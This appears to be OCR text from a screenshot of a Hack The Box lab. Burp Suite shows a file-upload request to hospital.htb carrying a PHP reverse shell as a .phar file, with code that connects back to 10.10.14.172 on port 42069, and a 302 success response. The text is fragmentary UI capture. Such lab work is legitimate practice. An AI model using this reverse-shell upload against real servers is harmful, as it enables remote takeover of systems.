 Applications Places System Fri May 9, 18:28 VPN - 10.10.14.172 [7.29 ms]
Mozilla Firefox
Hack The Box :: File Upload Atta PayloadsAllThe php-reverse-sh Hospital hospital.htb:8080/ roundcube defa Doctors doing s Online - Revers pentestmonkey Reverse Shell
http://hospital.htb:8080/uploads/test.phar
HTB Labs
Burp Suite Community Edition v2024.9.5 - Temporary Project
DAEMONIZE: pcn
PROC_ERROR: Ca
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://hospital.htb:8080 HTTP/1
Request
Pretty Raw Hex \n
$fstat['size']) { $this->brw($pipes[1], $socket  , 'STDOUT',
'SOCKET'); } // read from STDOUT and write to SOCKET
174 }
175 }
176 } while (!$this->error);
177 // ------ WORK END ------
178
179 foreach ($pipes as $pipe) {
180 fclose($pipe);
181 }
182 proc_close($process);
183 }
184 // ------ SHELL END ------
185
186 fclose($socket);
187 }
188 // ------ SOCKET END ------
189
190 }
191 }
192 }
193 echo '<pre>';
194 // change the host address and/or port number as necessary
195 $sh = new Shell('10.10.14.172', 42069);
196 $sh->run();
197 unset($sh);
198 // garbage collector requires PHP v5.3.0 or greater
199 // @gc_collect_cycles();
200 echo '</pre>';
201 ?>
202 -----------------------------214590536516120275201698300490--
203
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 10 May 2025 06:28:11 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10
Search 0 highlights
Inspector
Selection 108 (0x6c)
Selected text
\r \n
unset($sh); \r \n
// garbage collector requires PHP v5
.3.0 or greater \r \n
// @gc_collect_cycles(); \r \n
echo '</pre>';
Decoded from: Select
Reque
Reque
Reque
Reque
Reque
Respo
Inspector
Notes
zanidd
on
Done
Event log (3) All issues
Menu Mozilla Firefox full_scan.nmap - hos... Parrot Terminal Burp Suite Communi... 3. Intruder attack of ...